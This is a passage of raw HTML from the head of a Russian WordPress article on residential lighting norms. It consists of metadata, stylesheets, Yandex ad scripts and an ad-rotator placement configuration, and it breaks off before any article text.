

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy
body_size: 64464
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Нормы освещенности жилых помещений: какие требования предъявляются к искусственному освещению на 1 кв. м., СанПиН, СНиП</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Освещение играет немаловажную роль в нашей жизнедеятельности. В этой статье мы рассмотрим нормы освещенности жилых помещений и выясним, как ее измерить научными методами, а не на глаз."/><link rel="canonical" href="https://lampaexpert.ru/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Нормы освещенности жилых помещений: какие требования предъявляются к искусственному освещению на 1 кв. м., СанПиН, СНиП"/><meta property="og:description" content="Освещение играет немаловажную роль в нашей жизнедеятельности. В этой статье мы рассмотрим нормы освещенности жилых помещений и выясним, как ее измерить научными методами, а не на глаз."/><meta property="og:url" content="https://lampaexpert.ru/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:author" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2021-07-05T05:44:02+00:00"/><meta property="article:modified_time" content="2023-01-26T02:25:35+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2021/07/met.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="562"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Алексей Бартош"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Алексей Бартош"/><meta name="twitter:label2" content="Примерное время для чтения"/><meta name="twitter:data2" content="8 минут"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2021/07/met.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 392908; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 110638; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 653219; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 596566; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
